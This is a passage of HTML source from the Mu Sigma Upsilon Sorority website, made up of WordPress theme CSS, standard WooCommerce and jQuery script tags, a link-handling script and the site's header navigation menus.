.la-sharing-single-posts .social--sharing a, .author-info__name a, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .comment-form label, .woocommerce-Reviews span#reply-title, .woocommerce-Reviews .comment_container .meta .woocommerce-review__author, .portfolio-nav i, .pf-info-wrapper ul .pf-info-value, .pf-info-wrapper .la-sharing-single-portfolio .social--sharing a, .la-blockquote.style-2, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .la-members--style-4 .member-social,.la-members--style-3 .member-social,.la-members--style-1 .member-social, [class*="vc_tta-la-"] .vc_tta-tabs-list li:hover > a,[class*="vc_tta-la-"] .vc_tta-tabs-list li.vc_active > a, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li:hover > a:after,[class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li.vc_active > a:after, [class*="vc_tta-la-"] .tabs-la-5 .vc_tta-tabs-list li a, .la_testimonials--style-1, .la_testimonials--style-3 .testimonial_item--title, .la_testimonials--style-6 .testimonial_item--title, .cf7-style-default .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea, .cf7-style-01 .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-textarea, .la-newsletter-popup, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .subscribe-style-03 .yikes-easy-mc-form, .la-circle-progress .sc-cp-t,.la-circle-progress .sc-cp-v, .la-pricing-box-wrap.style-1 .pricing-heading, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price, .product--summary .product_meta-top .sku_wrapper, .product--summary .product_meta_sku_wrapper, .product--summary .social--sharing a, .product--summary .group_table label, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .product--summary .add_compare:hover:after,.product--summary .add_wishlist:hover:after, .wc-tabs li a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong {color: #232324}.text-color-secondary {color: #232324 !important}input:focus, select:focus, textarea:focus, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #232324}.border-color-secondary {border-color: #232324 !important}.border-top-color-secondary {border-top-color: #232324 !important}.border-bottom-color-secondary {border-bottom-color: #232324 !important}.border-left-color-secondary {border-left-color: #232324 !important}.border-right-color-secondary {border-right-color: #232324 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, table th {color: #232324}.text-color-heading {color: #232324 !important}.border-color-heading {border-color: #232324 !important}.border-top-color-heading {border-top-color: #232324 !important}.border-bottom-color-heading {border-bottom-color: #232324 !important}.border-left-color-heading {border-left-color: #232324 !important}.border-right-color-heading {border-right-color: #232324 !important}.star-rating, .filter-style-1 ul li a,.filter-style-default ul li a, .product .product-price del,.product .price del, .wc-toolbar .wc-view-count ul, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li:hover a {color: #9d9d9d}.text-color-three {color: #9d9d9d !important}[class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li:hover a {border-color: #9d9d9d}.border-color-three {border-color: #9d9d9d !important}.border-top-color-three {border-top-color: #9d9d9d !important}.border-bottom-color-three {border-bottom-color: #9d9d9d !important}.border-left-color-three {border-left-color: #9d9d9d !important}.border-right-color-three {border-right-color: #9d9d9d !important}body, .la_testimonials--style-2 .testimonial_item--role, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #8a8a8a}.text-color-body {color: #8a8a8a !important}.border-color-body {border-color: #8a8a8a !important}.border-top-color-body {border-top-color: #8a8a8a !important}.border-bottom-color-body {border-bottom-color: #8a8a8a !important}.border-left-color-body {border-left-color: #8a8a8a !important}.border-right-color-body {border-right-color: #8a8a8a !important}input, select, textarea, table,table th,table td, .elm-loadmore-ajax a, .share-links a, .select2-container .select2-selection--single, .wc-toolbar .wc-ordering, .wc-toolbar .wc-ordering ul, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .sidebar-inner .widget_archive .menu li a, .sidebar-inner .widget_tag_cloud .tagcloud a, .showposts-loop.blog-3 .blog_item--info, .showposts-loop.blog-2 .blog_item--info, .showposts-loop.search-main-loop .item-inner, .commentlist .comment_container, .la-blockquote.style-2, .la-blockquote.style-2 footer, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la_testimonials--style-3 .testimonial_item--inner, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .line-fullwidth, .shop_table.cart td, .iconboxes_demo_3_style_1.la-sc-icon-boxes .icon-boxes-inner {border-color: #dadada}.border-color {border-color: #dadada !important}.border-top-color {border-top-color: #dadada !important}.border-bottom-color {border-bottom-color: #dadada !important}.border-left-color {border-left-color: #dadada !important}.border-right-color {border-right-color: #dadada !important}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-weight: 700}.btn {color: #fff;background-color: #232324}.btn:hover {background-color: #99ccff;color: #fff}.btn.btn-primary {background-color: #99ccff;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #232324}.btn.btn-outline {border-color: #dadada;color: #232324}.btn.btn-outline:hover {color: #fff;background-color: #99ccff;border-color: #99ccff}.btn.btn-style-flat.btn-color-primary {background-color: #99ccff}.btn.btn-style-flat.btn-color-primary:hover {background-color: #232324}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #232324}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #99ccff}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #232324}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #232324}.btn.btn-style-flat.btn-color-gray {background-color: #8a8a8a}.btn.btn-style-flat.btn-color-gray:hover {background-color: #99ccff}.btn.btn-style-outline:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #232324;color: #232324}.btn.btn-style-outline.btn-color-black:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #99ccff;color: #99ccff}.btn.btn-style-outline.btn-color-primary:hover {border-color: #232324;background-color: #232324;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #232324;background-color: #232324;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: #dadada;color: #232324}.btn.btn-style-outline.btn-color-gray:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.woocommerce.add_to_cart_inline a {border-color: #dadada;color: #232324}.woocommerce.add_to_cart_inline a:hover {background-color: #232324;border-color: #232324;color: #fff}.elm-loadmore-ajax a {color: #232324}.elm-loadmore-ajax a:hover {color: #232324;border-color: #232324}form.track_order .button,.products-list .product_item .product_item--info .add_to_cart_button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #232324;border-color: #232324;color: #fff;border-radius: 3em;min-width: 150px;text-transform: uppercase}form.track_order .button:hover,.products-list .product_item .product_item--info .add_to_cart_button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #99ccff;border-color: #99ccff;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #232324;border-color: #dadada}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #232324;border-color: #232324}.widget_price_filter .button {color: #fff;background-color: #99ccff}.widget_price_filter .button:hover {color: #fff;background-color: #232324}#masthead_aside,#header_aside {background-color: #fff;color: #232324}#masthead_aside h1, #masthead_aside .h1, #masthead_aside h2, #masthead_aside .h2, #masthead_aside h3, #masthead_aside .h3, #masthead_aside h4, #masthead_aside .h4, #masthead_aside h5, #masthead_aside .h5, #masthead_aside h6, #masthead_aside .h6, #masthead_aside .title-xlarge,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6,#header_aside .title-xlarge {color: #232324}#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #232324}#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #99ccff}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #232324}.header--aside .header_component:hover > a {color: #99ccff}ul.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .popup li.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #ffffff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #232324}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #ffffff}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #99ccff;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #232324}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #99ccff}.site-header-top {background-color: #ffffff;color: #8a8a8a}.site-header-top .header_component .component-target {color: #8a8a8a}.site-header-top .header_component a.component-target {color: #8a8a8a}.site-header-top .header_component:hover a .component-target-text {color: #99ccff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #99ccff}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #ffffff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #ffffff;background-color: #99ccff}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #99ccff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: rgba(255,255,255,0)}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff}.cart-flyout {background-color: #fff;color: #232324}.cart-flyout .cart-flyout__heading {color: #232324;font-family: "Poppins"}.cart-flyout .product_list_widget a {color: #232324}.cart-flyout .product_list_widget a:hover {color: #99ccff}.cart-flyout .widget_shopping_cart_content .total {color: #232324}.footer-top {color: #ffffff}.footer-top a {color: #656565}.footer-top a:hover {color: #656565}.footer-top .widget .widget-title {color: #656565}.footer-bottom {background-color: #232324;color: #565656}.footer-bottom a {color: #565656}.footer-bottom a:hover {color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #232324}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #232324;border-color: #232324}.btn.btn-style-outline-bottom:hover {background: none !important;color: #99ccff !important;border-color: #99ccff !important}.product_item .product_item--thumbnail .wrap-addto .button {color: #232324}.product_item .product_item--thumbnail .wrap-addto .button.added, .product_item .product_item--thumbnail .wrap-addto .button:hover {background-color: #99ccff}.product_item .product_item--thumbnail .add_to_cart_button:hover {background-color: #99ccff}.product--summary .add_compare.added,.product--summary .add_wishlist.added,.products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_compare.added,.products-list .product_item .product_item--info .add_wishlist:hover,.products-list .product_item .product_item--info .add_wishlist.added {color: #99ccff}.elm-loadmore-ajax .btn.btn-style-outline {padding: 0;border-width: 0 0 1px;min-width: 0;text-transform: none;font-size: 14px;font-weight: normal}.elm-loadmore-ajax .btn.btn-style-outline:hover {color: #99ccff;background-color: transparent}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #232324}.la-advanced-product-filters .widget-title {color: #232324}.la-advanced-product-filters a {color: #232324}.la-advanced-product-filters a:hover {color: #99ccff}}.nav-menu-burger {color: #232324}
@font-face{
                font-family: 'pisces';
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.eot');
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.eot') format('embedded-opentype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.woff') format('woff'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.ttf') format('truetype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=pisces-theme-inline-css */
</style>
<link rel='stylesheet' id='pisces-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular%7CPoppins:700%7CPlayfair%20Display:regular,italic' type='text/css' media='all' />
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.msu1981.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.msu1981.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.msu1981.org/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.msu1981.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.msu1981.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" />
<meta name="msapplication-TileImage" content="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" />
<style id="pisces-extra-custom-css" type="text/css">                @media (min-width: 1024px) {
                  .footer-widgets {
     text-align: center;
     width: 100%;
     overflow: hidden;
  }
                }
            a {
    color: #99ccff;
}
#media_image-3 {
    text-align: center;
}
#addthis_tool_by_class_name_widget-5{
    text-align: right;
}</style><script type="text/javascript">try{  }catch (ex){}</script>         <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.msu1981.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.msu1981.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
</head>

<body class="archive tag tag-grants tag-66 wp-theme-pisces theme-pisces woocommerce-no-js pisces-body lastudio-pisces header-v1 header-mb-v4 footer-v2col48 body-col-2cl page-title-v1 enable-header-sticky enable-header-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="la-image-loading"><div class="content"><div class="la-loader spinner5"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="site-branding">
                            <a href="https://www.msu1981.org/" rel="home">
                                <figure class="logo--normal"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                                <figure class="logo--transparency"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1238"><a><span class="mm-text">About MSU</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-3236" data-column="1"><a href="https://www.msu1981.org/about/"><span class="mm-text">Who We Are</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1239" data-column="1"><a href="https://www.msu1981.org/history/"><span class="mm-text">Our History</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1825" data-column="1"><a href="https://www.msu1981.org/ngc/"><span class="mm-text">National Governing Council</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-109" data-column="1"><a href="https://www.msu1981.org/nmgc/"><span class="mm-text">National Multicultural Greek Council</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4836" data-column="1"><a href="https://www.msu1981.org/bellatrix/"><span class="mm-text">Bellatrix Chapter (Dearly Departed)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-5582" data-column="1"><a href="https://www.msu1981.org/philanthropy/"><span class="mm-text">National Philanthropy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4553" data-column="1"><a href="https://www.msu1981.org/brand/"><span class="mm-text">MSU Brand</span></a></li>
</ul></div></div>
</li>
<li  class="parent menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-520"><a><span class="mm-text">Membership</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-119" data-column="1"><a href="https://www.msu1981.org/join-msu/"><span class="mm-text">Join MSU</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-120" data-column="1"><a href="https://www.msu1981.org/expansion/"><span class="mm-text">Start a Chapter</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1207" data-column="1"><a href="https://www.msu1981.org/undergraduate-chapters/"><span class="mm-text">Undergraduate Chapters</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-725" data-column="1"><a href="https://www.msu1981.org/aretias/"><span class="mm-text">Aretias Chapter (Graduate &#038; Alumnae)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-123" data-column="1"><a href="https://www.msu1981.org/friends-family/"><span class="mm-text">Friends &#038; Family</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-3687" data-column="1"><a href="https://www.msu1981.org/anti-hazing-policy/"><span class="mm-text">Anti-Hazing Policy</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1295"><a><span class="mm-text">News &#038; Media</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2966" data-column="1"><a href="https://www.msu1981.org/amazonian/"><span class="mm-text">Amazonian Blog</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-2409"><a href="https://www.msu1981.org/foundation/"><span class="mm-text">Foundation</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2654" data-column="1"><a href="https://www.msu1981.org/foundation/"><span class="mm-text">Mu Sigma Upsilon Foundation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2415" data-column="1"><a href="https://www.msu1981.org/foundation/scholarships/"><span class="mm-text">Scholarships</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2414" data-column="1"><a href="https://www.msu1981.org/foundation/grants/"><span class="mm-text">Grants</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2413" data-column="1"><a href="https://www.msu1981.org/foundation/munitednations/"><span class="mm-text">MUnited​ ​Nations​</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom mm-item mm-item-level-1 menu-item-4669" data-column="1"><a href="https://www.zeffy.com/donation-form/b40097ad-64eb-4196-ae03-9b7b977519bf"><span class="mm-text">Make a Donation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4645" data-column="1"><a href="https://www.msu1981.org/foundation/shop-mu/"><span class="mm-text">Shop Mu</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-4646" data-column="1"><a><span class="mm-text">Annual Events</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-2 menu-item-4261"><a href="https://www.msu1981.org/foundation/mu-mission/"><span class="mm-text">Mu Mission</span></a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-2 menu-item-4648"><a href="https://www.msu1981.org/foundation/runlikeanamazon/"><span class="mm-text">Run Like an Amazon</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>                            </nav>
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="fa fa-search"></i></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://greeklicensing.com/clients/mu-sigma-upsilon/14050?search=&location=&product_categories="><i class="fa fa-shopping-bag"></i><span class="component-target-text">Shop</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contact"><i class="fa fa-envelope-open"></i><span class="component-target-text">Contact</span></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
